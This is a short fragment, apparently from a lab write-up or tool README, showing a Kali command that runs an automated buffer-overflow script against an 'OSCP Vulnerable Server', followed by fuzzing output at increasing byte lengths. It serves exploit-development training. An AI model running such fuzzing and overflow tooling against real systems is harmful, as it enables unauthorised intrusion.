 root@kali:~/ # python3 autobuff_new.py --prefix "OVERFLOW1 " --ip 10.10. --port 1337 --rport 443 --interface tun0
[+] Fuzzing with 100 bytes
[+] Received:  Welcome to OSCP Vulnerable Server! Enter HELP for help.
[+] Received:  OVERFLOW1 COMPLETE
[+] Fuzzing with 200 bytes
[+] Received:  Welcome to OSCP Vulnerable Server! Enter HELP for help.
[+] Received:  OVERFLOW1 COMPLETE
[+] Fuzzing with 300 bytes
[+] Received:  Welcome to OSCP Vulnerable Server! Enter HELP for help.
[+] Received:  OVERFLOW1 COMPLETE
[+] Fuzzing with 400 bytes
[+] Received:  Welcome to OSCP Vulnerable Server! Enter HELP for help.